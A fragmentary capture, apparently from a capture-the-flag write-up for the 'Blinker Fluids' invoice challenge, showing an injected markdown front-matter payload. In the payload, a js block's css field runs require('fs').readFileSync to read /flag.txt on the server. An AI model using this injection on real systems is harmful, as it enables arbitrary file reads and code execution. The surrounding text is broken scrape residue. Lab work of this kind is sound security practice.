 Not secure 157.245.33.77:32615
tool Infra Digital SCH CTF Soc Hack Int Programing
nker Fluids™
Create Invoice
B I H
---js
{
css: `body::before { content: "${require('fs').readFileSync('/flag.txt', 'utf8')}"; display: block }`,
}
---
# Blinker Fluids™ Corp
---------------------------------------
Invoice: 20220115
Company: BlinkerFluidsCorp.htb